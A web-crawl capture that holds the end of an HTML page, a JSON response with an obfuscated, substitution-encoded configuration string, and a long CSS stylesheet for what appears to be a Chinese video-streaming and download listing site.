data-cf-beacon='{"version":"2024.11.0","token":"9b544cf8b94f4fc89e4e5adac12f27a7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2214gc.657w7a.com:8005/d/4145?t=0.9571368218224223
body_size: 1120
content:
{"key":"[\"6f\"go}on=\"dfXY5F6LY5MdfM6f\"gsoQ}=\"JF6^Y\"g}1KKs{n}no=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@}op(mKn1D1dm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@}op(mKn1D1dm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/fO2pC62pmS2RJqSm(O^\\\/()f\\\/dddd)C\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://www.kankany.com/template/bdy/css/style.css
body_size: 9308
content:
@charset "utf-8";
html { overflow-y:scroll; }
*{ padding: 0px; margin: 0px;}
body{margin:0;padding:0;width:100%;color: #666;font: 14px/1.5 "微软雅黑","宋体","Lucida Grande",Verdana,Tahoma,Lucida,Arial,Helvetica,sans-serif;word-break: break-all; word-wrap:break-word;-webkit-text-size-adjust:none;}
img,p,ul,li,dl,dd,dt,{margin:0;border:0;padding:0}
h1{font-size:20px},h2,h3
em,i{font-style: normal;}
img{display:block;border:0;}
a:active{outline:0 none}
a:focus { outline:0;}
a:link{color: #333;text-decoration:none}
a:hover{color: #f60;text-decoration:none;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;transition: all 0.3s ease;}
a:visited{color: #333;text-decoration:none}
li{list-style:none}
.clearfix:after{display:block;clear:both;visibility:hidden;height:0;content:''}
.clearfix{zoom:1;}
input,select,textarea,button{font-size:14px;outline:0px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
button,input[type=button],input[type=submit]{cursor:pointer}
button::-moz-focus-inner,button::-moz-focus-outer,input::-moz-focus-inner,input::-moz-focus-outer{border:0 none;padding:0;margin:0}
input[type=search]{-webkit-appearance:textfield}
input:focus::-webkit-input-placeholder{color:transparent}
textarea{resize:vertical;overflow-y:auto}
@-webkit-viewport{width:device-width; }
@-moz-viewport{width:device-width; }
@-ms-viewport{width:device-width; }
@-o-viewport{ width:device-width; }
@viewport{ width:device-width; }
/*history*/
#mh-title{line-height:30px;padding:0 5px;font-weight:500;background-color: #f9f9f9;font-size:12px;}
#mh-ul li{float:none;margin:0;position: static;font-size:12px;padding:0 5px;height:30px;line-height:30px;overflow: hidden;border-top:1px solid #eee;}
#mh-ul .num{padding:0 5px;}
#mh-ul li a{display:inline-block;padding:0;}
/*star*/
.starpf{height:40px;line-height:40px;position: relative;}
.starpf img{float:left;width:40px;height:40px;}
.starpf .vpfall{float:left;width:200px;height:40px;}
.starpf .vpfall b{float:left;position: relative;height:40px;height:40px;font-weight:400;font-size:12px}
.starpf .vpfall .valt{position: absolute;left:0;bottom:50px;width:40px;height:24px;line-height:24px;background-color: #f90;color:#fff;text-align: center;border-radius:4px;display:none;}
.starpf .vpfall .vsj{position: absolute;bottom: -5px;left: 16px;width: 0px;height: 0px;overflow: hidden;border-style: solid;border-color: #f90 transparent transparent transparent;border-width: 6px 4px 0; _border-style: solid dotted dotted;}
.starpf .vpfall .vpf2hover .valt{display:block;}
.starpf .fs{position: absolute;top:0;display:block;height:40px;line-height:40px;width:60px;color: #f00;font-size: 26px;text-align: center;font-family: Georgia,"Times New Roman",Times,serif;}
.starpf .df{position: absolute;left:260px;top:0;display:block;height:40px;line-height:40px;width:60px;color:#000;}
.starpf .pfnone{position: absolute;right:0;top:0;display:block;width:120px;height:40px;z-index:1;}
/*sublic*/
.wrap{margin:0 auto;}
.row{padding:10px 0;}
.row_top{padding-bottom:10px;}
.dh{-webkit-transition: all .5s ease;-moz-transition: all .5s ease;-ms-transition: all .5s ease;-o-transition: all .5s ease;transition: all .5s ease;}
.dh_hover,.dh:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.li_all{position: relative;}
.ico{background:url("../images/ff.png") no-repeat;overflow: hidden;}
.dpic{width:100%;height: 151px;border-radius: 8px;}
.alink{display:block;width:100%;height:100%;position: absolute;left:0;top:0;}
.li_img{position: relative;width:100%;background:#FFFFFF url("../images/lazyload.png") no-repeat center center;}
.rgba1{position: absolute;bottom:0;right:0;background: rgba(0,0,0,0.6);color:#fff;font-size:1px;line-height:20px;padding:0 2px;}
.rgba2{position: absolute;bottom:0;left:0;background: rgba(0,0,0,0.6);color:#fff;font-size:1px;line-height:20px;padding:0 2px;}
.filterbg{display:none;z-index:10;position: fixed;left:0;top:0;width:100%;height:100%;background: rgba(0,0,0,0.6);}
.li_text p{height:22px;line-height:22px;overflow:hidden;}
.li_text .name{margin-top:5px;color:#333;text-align:left;}
.li_text .actor{font-size:12px;color:#999;}
.stit{line-height:40px;}
.stit .more{float:right;margin-right:15px;}
.stit .title{float:left;font-size:16px;color:#333;font-weight:600;}
.stit .gang1{width:12px;height:16px;float:left;margin-right:5px;margin-top:12px;background-position: -114px -84px;}
.new{color:#f00;padding-left:5px;}
.list li{float:left;}
.list .li_img{height:0;padding-bottom:120%;overflow: hidden;}
/*@media*/
@media screen and (min-width: 1024px) {
	body{background-color: #f5f5f5;}
	.wrap,.head{width:1200px;}
	.wrap001{width:1100px;margin:0 auto;}
	.wrap15{margin:0 auto;padding:0 15px;}
/*slide*/
.slide_container {height:480px;-moz-box-shadow:2px 2px 10px #CCC;-webkit-box-shadow:2px 2px 10px #CCC;box-shadow:2px 2px 10px #CCC;}
	.rslides li{height:350px;}
	.menulist{border:1px solid #ddd;background-color: #fff;}
	.menulist-l{float:left;width:100%;margin-left:-950px;}
	.menulist-l .ilist{margin-left:950px;border-right:1px solid #eee;background-color:#fcfcfc;}
/*index-menulist*/
.menulist-l .stit{padding:0 15px;border-bottom:1px solid #eee;line-height:60px;}
.menulist-l .stit .title{font-size:28px;}
.menulist-l .stit .more{margin-right:0;}
.menulist-l .ilist .ul{margin:0 15px;}
.menulist-l .ilist .ul .tit{line-height:40px;color:#333;font-weight: 600;}
.menulist-l .ilist .ul .score{float:right;color:#f60;}
.menulist-l .ilist .ul .num{padding-right:10px;color:#333;font-style: italic;font-weight: 600;}
.menulist-l .ilist .ul li a{display:block;font-size:12px;border-top:1px dotted #ddd;height:37px;line-height:37px;overflow: hidden;}
.menulist-l .ilist .menunav{border-bottom:1px solid #eee;padding-right:15px;padding-bottom:15px;}
.menulist-l .ilist .menunav li{float:left;width:25%;}
.menulist-l .ilist .menunav li a{display:block;font-size:12px;border-radius:4px;text-align:center;margin-left:10px;margin-top:15px;background-color: #f60;color:#fff;height:24px;line-height:24px;overflow: hidden;}
	.menulist-r{width:950px;float:right;}
	.menulist-r .list .li_img{height:0;padding-bottom:116%;overflow: hidden;}
	.menulist-r .list li{width:16.6%;}
	.menulist-r .list li:hover{background-color: #fcfcfc;}
	.menulist-r .list .li_all{border-left:1px solid #eee;border-top:1px solid #eee;padding:10px;margin-left:-1px;}
	.menulist-r .list li.li_two{width:50%;}
	.menulist-r .list .li_two .li_all{float:left;width:39%;border:0;padding:0;}
	.menulist-r .list .li_two .li_li{border-left:1px solid #eee;padding:20px;margin-left:-1px;}
	.case{border:1px solid #eee;box-shadow: 0 0 8px 1px #e4e5e6;}
	.channel .list,.topicindex .list,.topic .list{margin-right:-35px;}
	.channel .list .li_li,.topicindex .list .li_li,.topic .list .li_li{background-color: #fff;border:1px solid #eee;margin-right:15px;margin-bottom:15px;padding:15px;box-shadow: 0 0 8px 1px #e4e5e6;}
	.channel .list li,.topic .list li{width:14%;}
	.contentlis .cont1 li:last-child{display:none;}
	.rgba2{display:none;}
.txt-list {margin: 0 10px -1px 10px;}
.channel .list .txt-list li{width:19%;}
.txt-list li { height: 32px;line-height: 32px;overflow: hidden;float: left;margin-right: 1%;font-size: 13px;color: #aaa;border-bottom: 1px dotted #e0e0e0;}
.txt-list li span, .txt-list li a.gray { color: #666;}
.txt-list li span {font-size: 12px;margin: 0 4px;}
.txt-list li a {margin: 0 4px;}
	.search .list .li_img{width:10%;padding-bottom:20%;}
	.search .list .li_text{margin-left:12%;}
	.topicindex .list li{width:25%;}
	.newslist{border:1px solid #eee;}
	.newsxg .nxg span{float:left;width:50%;}
	.page a,.page .on{display:inline-block;padding:0 15px;}
	.detail_all{position: relative;}
	.detail{border:1px solid #C4C4C4;}
	.pfromall{left:190px;}
	.detail_img{float:left;}
	.detail_text{margin-left:180px;}
	.dlall{width:500px;}
	.detail_text dl{height:30px;line-height:30px;}
	.detail_text dl dt{width:45px;}
	.detail_text dl dd{margin-left:45px;}
	.detail_text .dl_left{float:left;width:300px;}
	.detail_text .dl_right{float:right;width:180px;}
	.detail_img .dpic{width:150px;height:200px;border-radius:1px;}
	.detail_r{position: absolute;right:15px;top:55px;width:300px;height:300px;overflow: hidden;}
	.playlist,.downlist,.ndes,.playerfrom{border:1px solid #ddd;}
	.col li,.stab_list li{width:10%;}
	.downlist li{height:26px;}
	.stab_list li a:hover{background-color:#f60;color:#fff;border:1px solid #f50;}
	.downlist .feifan123 .dinput span a{color: #080;}
	.downlist .feifan123 .dinput span{padding:0 10px;line-height:26px;}
	.starpf{width:320px;}
	.pfstyle{height:50px;}
	.starpf .fs{left:200px;}
	.ppfstyle{float:left;}
	.pfplayer{border:1px solid #ddd;}
	.pfplayer .dc{float:right;}
	.menulist-r .list .li_two .li_text,.pc_none{display:none;}
	.player{height:572px;}
}
@media screen and (max-width: 1023px) {
	body{background-color: #eff0f3;}
	.head,.gbook{padding:0 5px;}
/*silde*/.slide_container {height:230px;}
	.stit .gang1{margin-left:15px;}
	.bb1{border-bottom:1px solid #eee;margin-bottom:15px;}
/*index-menulist*/
	.menulist-l{width:100%;}
	.menulist-l .ilist{border-right:1px solid #eee;background-color:#fcfcfc;}
.menulist-l .stit{padding:0 15px;border-bottom:1px solid #eee;line-height:40px;}
.menulist-l .stit .title{font-size:18px;}
.menulist-l .stit .more{margin-right:10px;}
.menulist-l .ilist .ul{margin:0 15px;}
.menulist-l .ilist .ul .tit{line-height:40px;color:#333;font-weight: 600;}
.menulist-l .ilist .ul .score{float:right;color:#f60;}
.menulist-l .ilist .ul .num{padding-right:10px;color:#333;font-style: italic;font-weight: 600;}
.menulist-l .ilist .ul li a{display:block;font-size:12px;border-top:1px dotted #ddd;height:37px;line-height:37px;overflow: hidden;}
.menulist-l .ilist .menunav{border-bottom:1px solid #eee;padding-right:15px;padding-bottom:15px;}
.menulist-l .ilist .menunav li{float:left;width:25%;}
.menulist-l .ilist .menunav li a{display:block;font-size:12px;border-radius:4px;text-align:center;margin-left:10px;margin-top:15px;background-color: #f60;color:#fff;height:24px;line-height:24px;overflow: hidden;}
	.menulist-r{background-color: #fff;}
	.menulist-r .list{padding-right:15px;}
	.menulist-r .list li{width:33.3%;}
	.menulist-r .list .li_li{padding-bottom:15px;}
	.menulist-r .list .li_all{margin-left:15px;}
	.menulist-r .stit{display:block;}
	.channel{background-color: #fff;padding:15px 0;}
	.channel .list,.topic .list{padding-right:15px;}
	.channel .list li,.topic .list li{width:33.3%;}
	.channel .list .li_li,.topic .list .li_li{margin-left:15px;padding-bottom:15px;}
.txt-list {margin: 0 10px -1px 10px;}
.channel .list .txt-list li{width:48%;}
.txt-list li { height: 32px;line-height: 32px;overflow: hidden;float: left;margin-right: 2%;font-size: 12px;color: #aaa;border-bottom: 1px dotted #e0e0e0;}
.txt-list li span, .txt-list li a.gray { color: #666;}
.txt-list li span {font-size: 12px;margin: 0 4px;}
.txt-list li a {margin: 0 4px;}
	.mbdsnone{display:none;}
	.search .stit{padding:0 15px;}
	.search .list .li_img{width:30%;padding-bottom:40%;}
	.search .list .li_text{margin-left:32%;}
	.search .list .li_text p{font-size:12px;}
	.search .list .li_text .name{font-size: 14px;}
	.topicindex .list{padding-right:15px;}
	.topicindex .list li{width:50%;}
	.topicindex .list .li_li{margin-bottom:15px;}
	.topicindex .list .li_all{margin-left:15px;}
	.topic,.topicindex{background-color: #fff;padding-bottom:15px;}
	.art .art-r .des{height:44px;overflow: hidden;}
	.detail_img .dpic{width:100px;height:140px;border-radius:10px;}
	.detail_text{margin-left:115px;}
	.detail_text .name .fav{font-size:12px;font-weight: 400;background-color: #fff;color:#F76809;padding:2px 8px;margin-left:15px;}
	.detail_text dl{height:24px;line-height:24px;font-size:12px;}
	.detail_text dl dt{width:40px;}
	.detail_text dl dd{margin-left:40px;}
	.detail_r{display:none;}
	.pfromall{left:130px;}
	.col li,.stab_list li{width:25%;}
	.downlist li{height:32px;}
	.downlist .feifan123,.downlist .feifan123 .dinput{width:100%;}
	.downlist .feifan123 .dinput span{display:block;}
	.downlist .feifan123 .dinput span a{display:block;text-align: center;line-height:30px;border:1px solid #eee;background-color: #f9f9f9;border-radius: 5px;}
	.page{display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}
	.page a{display:block;-webkit-box-flex: 1;-moz-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;width:100%;}
	.page .on{display:block;-webkit-box-flex: 1;-moz-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;color:#fff; background-color: #f60;}
	.pfstyle{position: absolute;right:0;top:5px;}
	.pfstyle .starpf .pfnone{width:60px;}
	.pfstyle .starpf .fs{right:0;}
	.ppfstyle .starpf .fs{left:200px;}
	.ppfstyle .starpf .df{left:auto;right:0;}
	.pfplayer .ppfstyle{border-bottom:1px dotted #ccc;padding-bottom:15px;}
	.pfplayer .dc{padding-top:15px;text-align: center;margin-left:-50px;}
	.mb_none,.dwon_xl,.dwon_tx,.dwon_yy,.dwon_xm,.dwon_copy,.adr,.dinput input,.pfstyle .starpf .vpfall,.pfstyle .starpf .df{display:none;}
	.li_text p{font-size:12px;}
	.rgba1,.rgba2{font-size:10px;}
		.player{height:220px;}
.ppfstyle,.pfstyle,.fav{display:none;}
}
/*hearder*/
.header{position: relative;z-index:9999;width:100%;height:50px;background-color: #383030;}
.head{margin:0 auto;}
.logo{float:left;display:block;width:180px;}
.logo .logobg{display:block;height:50px;width:150px;background:url("../images/logo.png")  no-repeat;}
.nav,.nav_other{float:left;}
.nav .nav_name,.nav_other li{float:left;}
.nav .nav_name .cur,.nav_other li a{display:block;float:left;line-height:50px;color:#fff;padding:0 10px;font-size:16px;}
.nav .nav_name .hover{color:#f60;}
.nav .nav_name .nav_hover,.nav_other li a:hover{background-color: #fcfcfc;color:#333;}
.nav .nav_name .curjs .ttname{float:left;}
.nav .nav_name .curjs .arrow{float:left;display:block;width:8px;height:7px;margin-left:3px;margin-top:24px;background-position: -133px -48px;}
.nav .nav_name .nav_hover .arrow{background-position: -141px -48px;}
.nav_down{display:none;position: absolute;left:0;top:50px;width:100%;background-color:#fcfcfc;border-bottom:1px solid #ccc;box-shadow: 0px 3px 3px #ccc;}
.nav_1000{width:1000px;margin:0 auto;}
.nav_down li{float:left;padding:10px 5px;}
.nav_down li a{display:block;float:left;height:30px;line-height:30px;padding:0 10px;background-color: #666;color:#fff;border-radius: 6px;}
.nav_down li a:hover,.nav_down li a.on{background-color: #f60;color:#fff;}
.nav_history,.searchput{float:right;}
.cc {display:none;overflow:hidden;position:absolute;top:49px;right:0px;z-index:10;clear:both;}
#nav-looked {position:relative;}
#nav-looked .nav-link {padding:0 5px;width:60px;height:50px;line-height:50px;display:block;overflow:hidden;font-size:15px;text-align:center;color:#fff;z-index:9;float:left;position:relative;}
.searchput input{border:0;outline:0px;width:100%;height:30px;line-height:30px;}
.input_all{width:200px;height:30px;background-color: #fff;margin-top:12px;margin-right:30px;border-radius: 3px;}
.input_input{float:left;width:150px;padding-left:10px;}
.imgbt_imgbt{float:right;width:40px;}
.imgbt_imgbt .imgbt{background-position: -76px -37px;}
.menubtn{float:right; padding: 0 10px;
    line-height: 50px;
    cursor: pointer;height:50px;}
.menubtn_bg{display:block;
    width: 30px;
    height: 40px;
    background: transparent url("../images/O1V14.png") no-repeat scroll -173px 0px;
    margin-top: 5px;
}
.closebtn_bg{background: transparent url("../images/O1V14.png") no-repeat scroll -251px 0px;}
.overlay {position: fixed;z-index: 99;background-color: rgba(0,0,0,0.5);bottom: 0;left: 0;right: 0;}
.openmenu .overlay {top: 0;}
body.openmenu {position: fixed;overflow: hidden;}
.menu_right{height: 100%;width: 0;background-color: #4D5156;position: fixed;top: 0;right: 0;z-index: 101;overflow-x: hidden;
-webkit-box-shadow: inset 5px 0 10px #1E2126;
box-shadow: inset 5px 0 10px #1E2126;}
.nav_top{background-color: #20242A;padding: 15px 0 15px 15px;color: #A8AAB0;}
.nav_top span{display:block;float:left;width:44px;height:44px;background-color: #aaa;border-radius: 22px;}
.nav_top .user_bg{display:block;float:left;width:24px;height:30px;overflow:hidden;background-position: -154px -84px;margin:7px 0 0 10px;}
.nav_top .dl{float:right;line-height:44px;}
.nav_top .dl a{color:#fff;margin:0 15px;}
.nav_title .mb_name li,.mb_other li{border-top: solid 1px #3C2D2D;border-bottom: solid 1px #3C2D2D;color:#fff;font-size: 16px;padding: 15px 0 15px 15px;}
.nav_title .mb_name li a,.mb_other li a{display:block;color:#fff;}
.nav_title .nav_ul{padding-right:30px;padding-bottom:10px;border-top: solid 1px #6C747D;}
.nav_title .nav_ul li{float:left;width:33.3%;}
.nav_title .nav_ul li a{display:block;margin-left:30px;margin-top:10px;color:#D5D7DD;text-align: center;height:30px;line-height:30px;overflow: hidden;}
.nav_title .mb_name .a_ico,.mb_other .nav_ul .a_ico{background-position: right -214px;}
.mb_other .nav_ul{border-bottom: solid 0px #434A54;}
.mb_search{    float: right;
    padding: 0 10px;
    height: 50px;}
.searchbtn_bg{display:block;
    width: 30px;
    height: 40px;
    background: transparent url("../images/O1V14.png") no-repeat scroll -53px 0px;
    margin-top: 5px;}
.mb_searchinput{position: absolute;left:0;top:12px;height:30px;width:100%;background-color: #333;border-radius: 3px;}
.mb_searchinput .searchinput{display:block;float:right;width:24px;height:20px;margin:5px 10px 0 0;background-position: -84px -42px;}
.search_hover{display:none;position: absolute;left:0;top:0;width:100%;height:50px;background-color: #664848;}
.search_hover input{border:0;height: 30px;line-height:30px;}
.input_1{width:100%;float:left;margin-right:-50px;}
.input_2{margin-right:50px;}
.input_2 .input{width:100%;text-indent: 10px;border-radius: 3px 0 0 3px}
.imgbt_1{float:right;width:50px;}
.imgbt_1 .imgbt{width:100%;background-color: #fff;background-position: -71px -37px;border-radius: 0 3px 3px 0;}
.input_key{position: absolute;left:0;top:50px;width:100%;background-color: #fff;}
.input_key a{display: block;margin:0 15px;line-height:40px;border-bottom:1px solid #eee;}
.sh1{width:100%;float:left;margin-right:-85px;margin-top:12px;margin-left:15px;}
.search_hover .inputall{margin-right:85px;}
.gb1{float:right;width:70px;line-height:50px;color:#fff;font-weight:600;font-size:16px;text-align: center;}
.user{float:right;}
.user .user_bg{display:block;width:24px;height:30px;background-position: -154px -84px;margin:9px 0 0 20px;}
/* Slider */
.slide_container {position:relative;width:100%;overflow:hidden;background-color:#ccc;}
.rslides {position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0;}
.rslides li {-webkit-backface-visibility:hidden;position:absolute;display:none;left:0;top:0;width:100%;overflow:hidden;background-color:#333;}
.rslides li:first-child {position:relative;display:block;float:left;}
.rslides img {display:block;height:100%;float:left;width:100%;border:0;}
.slide {position:relative;list-style:none;overflow:hidden;width:100%;height:100%;padding:0;margin:0;}
.slide li {position:absolute;width:100%;height:100%;left:0;top:0;}
.slide img {display:block;position:relative;z-index:1;height:100%;width:100%;border:0;}
.slide .caption {display:block;position:absolute;z-index:2;height:22px;line-height:22px;text-shadow:none;color:#fff;background:#000;background:rgba(0,0,0,0.6);left:0;right:0;bottom:0;padding:5px;margin:0;max-width:none;overflow:hidden;}
.slide .caption .sltitle {font-size:15px;}
.slide .caption .sldes {font-size:13px;margin-left:10px;}
.slide_nav {position:absolute;top:50%;display:block;width:28px;height:56px;margin-top:-28px;z-index:3;text-indent:-9999px;background:transparent url(../images/1f7Zl.png) no-repeat;overflow:hidden;}
.slide_nav:active {opacity:1.0;}
.slide_container .prev {left:0;background-position:-28px -4px;}
.slide_container .next {right:0;background-position:0 -4px;}
.slide_container .alink {z-index:2;display:block;width:100%;height:100%;}
.li_text1{margin-left:39%;padding-left:15px;}
.li_text1 .name{color:#333;font-weight: 600;height:20px;line-height:20px;margin-bottom:5px;}
.li_text1 .des{font-size:12px;height:44px;line-height:22px;border-bottom: 1px dotted #ccc;padding-bottom:5px;margin-bottom:5px;}
.li_text1 dl{font-size:12px;line-height:22px;}
.li_text1 dt{float:left;width:36px;color:#999;}
.li_text1 dd{margin-left:36px;height:22px;overflow: hidden;}
.reweekall{border-top:1px solid #eee;}
.reweek{background-color: #f9f9f9;color:#333;}
.reweek .sjb{width:16%;color:#777;position: relative;}
.reweek .sjb:after{content:'';border-top: 4px solid transparent;border-bottom: 4px solid transparent;border-left: 4px solid #999;position: absolute;right:15px;top:11px;}
.reweek li{float:left;line-height:28px;width:12%;border-left:1px solid #eee;border-bottom:1px solid #eee;margin-left:-1px;text-align: center;}
.reweek .jjsy {width:88%;height:28px;display:block;}
.reweek .on{border-bottom:1px solid #fff;background-color: #fff;color:#f60;}
.tagli{padding-right:15px;}
.tagli li{float:left;width:25%;}
.tagli li a{display:block;font-size:12px;margin-left:15px;margin-top:15px;border:1px solid #f5f5f5;text-align: center;border-radius: 2px;background-color: #fcfcfc;height:26px;line-height:26px;overflow: hidden;}
/*content*/
.detail{background-color: #fff;padding:20px;position: relative;}
.detail_name{height:40px;}
.detail_name .name{float:left;height:24px;line-height:24px;font-weight: 600;font-size:20px;color:#333;}
.detail_name .fav{display:block;float:left;height:22px;line-height:22px;font-size:12px;padding:0 8px;margin-left:15px;}
.detail_img{float:left;}
.dlall,.dlall dl{overflow: hidden;}
.detail_text .name{font-weight: 600;color:#333;padding-bottom:3px;}
.detail_text dl dt{float:left;color:#999;}
.detail_text dl dd{color:#333;}
.detail_text .pcjq{height:auto;}
.detail_text .pcpldiv{color: #080;}
.detail_text .pcjq .pcjqxx{color:#f00;position: relative;}
.detail_text .pcjq .pcjqxx:before{content:'';border-left:3px solid #f00;
border-top:3px solid transparent;border-bottom:3px solid transparent;
position: absolute;right:-8px;top:8px;}
.pfromall{position: absolute;bottom:17px;}
.playfrom{position: relative;width:120px;height:30px;}
.playfrom .from{border:1px solid #fff;}
.playfrom .from li{display:none;line-height:30px;}
.playfrom .from-on li{border-bottom:1px dotted #ddd;}
.playfrom .from-on li:last-child{border-bottom:0;}
.playfrom .from li .liname{color:#f60;}
.playfrom .from li .li .liname{color:#333;}
.playfrom .from .on .li .liname:after{content:'?';padding-left:5px;color:#f00;}
.playfrom .from li.on .laiyuan,.playfrom .from-on li{display: block;}
.playfrom .from .laiyuan{position: absolute;left:0px;top:0px;width:120px;height:30px;border:1px solid #ddd;}
.playfrom .from .laiyuan em{float:right;padding:0 5px;border-left:1px solid #ddd;background-color: #f9f9f9;}
.playfrom .from li.on{display:block;height:30px;border-bottom:0;}
.playfrom .from-on .laiyuan{display: none;position: absolute;left:-1px;top:-1px;width:120px;height:30px;border:1px solid #ddd;}
.playfrom .from-on{position: absolute;left:0;top:30px;width:100%;background-color: #fff;border:1px solid #ddd;}
.playfrom .from-on li.on{position: absolute;left:-1px;top:-31px;display:block;width:100%;height:30px;border:1px solid #ddd;background-color: #fff;}
.playfrom .from .wulaiyuan{position: absolute;left:0;top:0;display:block;height:30px;width:100%;background: rgba(255,255,255,0);}
.from .bflogo{float:left;display:block;width:90px; height:20px;}
.from .ico_qq,.ptit .ico_qq{height:20px;width:90px;background-position:0 0;}
.from .ico_youku,.ptit .ico_youku{height:20px;width:90px;background-position:0 0;}
.from .ico_letv,.ptit .ico_letv{height:20px;width:90px;background-position:0 0;}
.from .ico_mgtv,.ptit .ico_mgtv{height:20px;width:90px;background-position:0 0;}
.from .ico_sohu,.ptit .ico_sohu{height:20px;width:90px;background-position:0 0;}
.from .ico_down,.ptit .ico_down{height:20px;width:90px;background-position:-270px 0;}
.from .ico_le,.ptit .ico_le{height:20px;width:90px;background-position:0 0;}
.from .ico_tudou,.ptit .ico_tudou{height:20px;width:90px;background-position:0 0;}
.from .ico_56,.ptit .ico_56{height:20px;width:90px;background-position:0 0;}
.from .ico_swf,.ptit .ico_swf{background-position: -112px 0;}
.from .ico_qiyi,.ptit .ico_qiyi{height:20px;width:90px;background-position:0 0;}
.from .ico_xigua,.ptit .ico_xigua{height:20px;width:90px;background-position:-90px 0;}
.from .ico_jjvod,.ptit .ico_jjvod{height:20px;width:90px;background-position:-180px 0;}
.ptit .ico_baidupan{background: url("../images/baidupan.png") no-repeat;background-position: 0 0;float: left;
    display: block;
    width: 20px;
    height: 20px;
    margin: 13px 8px 0 8px;}
.ptit{line-height:40px;border-bottom:1px solid #eee;}
.ptit .bflogo{float:left;display:block;width:90px; height:20px;margin:13px 8px 0 8px;}
.playlist{background-color: #fff;}
.col,.stab_list{padding-right:15px;}
.col li,.stab_list li{float:left;}
.col li i,.stab_list li a{display:block;font-size:12px;margin-left:15px;margin-top:15px;text-align: center;overflow: hidden;}
.col li i{height:24px;line-height:24px;cursor: pointer;}
.col li.on i{text-decoration: underline;color:#f60;font-weight: 600;}
.stab_list{padding-bottom:15px;}
.stab_list li a{height:28px;line-height:28px;border-radius: 10px;border: 1px solid #d1d1d1;background-color: #eee;}
.downlist{background-color: #fff;}
.downlist ul{padding:8px 0;}
.downlist li{padding:8px 15px;}
.downlist .feifan123{float:left;}
.downlist .feifan123 .adr,.downlist .feifan123 .dinput{float:left;}
.downlist .feifan123 .adr{margin-top:6px;width:14px;height:14px;}
.downlist .feifan123 .dinput{margin-top:-1px;}
.downlist .feifan123 .dinput input{height:23px;line-height:23px;border:1px solid #eee;background-color: #f9f9f9;padding-left:10px;color:#555;border-radius: 14px;font-size:12px;}
.downlist .feifan123 .dinput span a{font-size:12px;}
.dwon_xl,.dwon_tx,.dwon_yy,.dwon_xm,.dwon_copy{float:left;position: relative;}
.dwon_xl a{background-color: #f60;}
.dwon_tx a{background-color: #080;}
.dwon_yy a{background-color: #000080;}
.dwon_xm a{background-color: #603;}
.dwon_copy .but_copy{background-color: #333;}
.dwon_xl a,.dwon_tx a,.dwon_yy a,.dwon_xm a,.dwon_copy .but_copy{display:block;font-size:12px;width:40px;height:26px;line-height:26px;text-align:center;color:#fff;margin-left:10px;border-radius: 14px;}
.dwon_xl a:hover,.dwon_tx a:hover,.dwon_yy a:hover,.dwon_xm a:hover,.dwon_copy .but_copy:hover{opacity: 0.6;}
.downlist .ckall{font-size:12px;border-top:1px solid #eee;line-height:50px;}
.downlist .ckall input{float:left;width: 14px;height: 14px;margin-left:15px;margin-top:18px;}
.downlist .ckall em{float:left;padding:0 10px;}
.downlist .ckall .zhongxz{float:left;padding:0 10px;height:24px;line-height:24px;margin-top:13px;background-color: #f9f9f9;border:1px solid #eee;border-radius: 4px;}
.copy-tips{position:fixed;z-index:999;bottom:50%;left:50%;margin:0 0 -20px -80px;background-color:rgba(0, 136, 0, 0.5);filter:progid:DXImageTransform.Microsoft.Gradient(startColorstr=#30000000, endColorstr=#30000000);padding:6px;}
.copy-tips-wrap{padding:10px 20px;text-align:center;border:1px solid #F4D9A6;background-color:#FFFDEE;font-size:14px;}
.ndes{background-color: #fff;}
.ndes .ptit .gang{float:left;display:block;height:40px;width:0;border-right:15px solid #fff;overflow: hidden;}
.ndes .des_text{display:block;padding:10px 15px 10px;}
.ndes .des_text a{margin:0 10px;}
.ndes .des_text .tit em{color:#999;}
.ndes .des_xy{line-height:22px;padding:15px;text-indent: 40px;}
.playerfrom{background-color: #fff;}
.playerfrom .playlist{border:0;}
.pyfrom{height:40px;border-bottom:1px solid #eee;position: relative;}
.pyfrom li{line-height:40px;}
.pyfrom .from{width:120px;}
.pyfrom .from .ico{margin:13px 8px 0 15px;}
.pyfrom .from li{display:none;}
.pyfrom .from-on li{border-bottom:1px dotted #ddd;}
.pyfrom .from-on li:last-child{border-bottom:0;}
.pyfrom .from li.on,.pyfrom .from-on li{display:block;}
.pyfrom .from .laiyuan{position: absolute;left:0;top:0;display:block;width:120px;height:40px;border-right:1px solid #ddd;border-bottom:1px solid #eee;}
.pyfrom .from .laiyuan em{float:right;;border-left:1px solid #eee;background-color: #f9f9f9;padding:0 5px;}
.pyfrom .from-on .laiyuan{border:0;}
